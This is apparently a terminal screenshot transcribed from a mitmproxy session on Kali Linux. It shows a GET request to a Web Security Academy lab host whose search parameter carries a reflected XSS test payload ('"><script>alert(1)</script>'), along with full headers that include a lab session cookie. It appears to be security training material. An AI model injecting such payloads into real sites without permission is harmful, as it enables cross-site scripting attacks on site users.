 kali@kali: ~
File Actions Edit View Help
Flow Details
2024-11-28 01:57:27 GET https://0aa50033035da0c985b0a9e8001800e3.web-security-academy.net/?sea ↺
rch="><script>alert(1)</script> HTTP/2.0
← 200 text/html 1.1k 1.60s
Request Response Detail
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
accept-language: en-US,en;q=0.5
accept-encoding: gzip, deflate, br, zstd
referer: https://0aa50033035da0c985b0a9e8001800e3.web-security-academy.net/
cookie: session=OQOqpS4K1cSLFfgnFjQScHvT4f8DroFF
upgrade-insecure-requests: 1
sec-fetch-dest: document
sec-fetch-mode: navigate
sec-fetch-site: same-origin
sec-fetch-user: ?1
priority: u=0, i
te: trailers
Query [m:auto]
search: "><script>alert(1)</script>
⇩ [167/175] [*:8080]
Flow: e Edit D Duplicate r Replay x Export d Delete V Restore
Proxy: ? Help q Back E Events O Options i Intercept f Filter